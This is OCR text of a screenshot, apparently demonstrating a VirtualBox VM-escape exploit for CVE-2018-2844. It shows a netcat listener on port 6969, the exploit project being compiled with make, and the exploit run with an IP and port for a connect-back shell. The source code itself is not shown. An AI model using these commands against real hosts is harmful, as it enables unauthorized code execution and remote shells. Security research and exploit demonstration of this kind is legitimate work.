 guest [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
guest@guest-VirtualBox: ~
guest@guest-VirtualBox:~$ nc -vvv -l -p 6969
Listening on [0.0.0.0] (family 0, port 6969)
guest@guest-VirtualBox: ~/virtualbox-cve-2018-2844
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
128 packages can be updated.
82 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue May 28 20:28:50 2019 from 192.168.50.148
guest@guest-VirtualBox:~$ ls
Desktop Downloads Music Public Videos
Documents examples.desktop Pictures Templates virtualbox-cve-2018-2844
guest@guest-VirtualBox:~$ cd virtualbox-cve-2018-2844/
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ ls
exploit.c Makefile shellcode.c stage_one.S syscall.S
helpers.c README.md shellcode.h structures.h
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo make
[sudo] password for guest:
gcc -Wall -ggdb -o exploit syscall.S stage_one.S shellcode.c helpers.c exploit.c
-lpthread
guest@guest-VirtualBox:~/virtualbox-cve-2018-2844$ sudo ./exploit 192.168.50.141
6969
Amazon
右 Ctrl